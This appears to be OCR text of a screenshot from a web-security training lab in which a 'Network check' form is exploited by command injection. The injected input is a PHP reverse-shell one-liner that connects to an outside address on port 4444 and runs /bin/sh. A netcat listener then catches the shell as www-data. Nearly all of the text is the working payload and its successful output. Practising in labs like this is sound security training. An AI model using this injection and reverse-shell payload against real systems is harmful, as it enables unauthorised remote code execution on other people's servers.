 Network check
; php -r '$sock=fsockopen("172.17.0.1",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; asd
Check target
Command: curl -I -s -L ; php -r '$sock=fsockopen("145.108.231.154",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; asd |
grep "HTTP/"
simone@simone-Legion-Pro-5-16ARX8: ~/Desktop/TCM/WEB_LAB/peh-web-l...
simone@simone-Legion-Pro...
simone@simone-Legion-Pro...
simone@simone-Legion-Pro...
simone@simone-Legion-Pro-5-16ARX8:~/Desktop/TCM/WEB_LAB/peh-web-labs/labs$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.18.0.4 42022
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$